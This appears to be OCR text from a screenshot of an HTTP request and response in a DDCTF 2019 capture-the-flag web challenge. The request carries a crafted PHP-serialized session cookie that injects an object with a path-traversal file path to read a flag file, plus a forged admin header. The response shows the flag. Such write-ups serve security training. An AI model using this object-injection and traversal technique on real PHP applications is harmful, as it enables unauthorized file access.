 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: mengchendeUA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A4%3A%222333%22%3Bs%3
A10%3A%22ip_address%22%3Bs%3A14%3A%22117.136.55.139%22%3Bs%3A10%3A%22use
r_agent%22%3Bs%3A12%3A%22mengchendeUA%22%3Bs%3A9%3A%22user_data%22%3BO%3
A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%2F
.%2Fconfig%2Fflag.txt%22%3B%7D%7D86e2ec1593bc643d2b560f6c04e77af1
Connection: close
didictf_username: admin
Upgrade-Insecure-Requests: 1
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 25 Apr 2019 11:24:31 GMT
Content-Type: application/json
Connection: close
Content-Length: 334
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u
4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"e
rrMsg":"Welcome","data":"Welcome my friend
EzblrbNS"}{"errMsg":"success","data":"the ip addree not
matcherror"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6
E_pHVlHIDDGdV8qA2j}"}